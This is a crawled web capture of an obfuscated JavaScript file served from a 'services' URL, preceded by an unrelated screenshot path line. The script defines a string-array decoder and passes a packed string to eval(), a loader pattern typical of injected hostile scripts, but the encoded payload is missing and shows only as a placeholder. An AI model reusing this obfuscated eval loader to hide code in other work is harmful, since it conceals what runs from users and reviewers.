

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179371
body_size: 1773
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"rXvMwyHEc",30,4,53))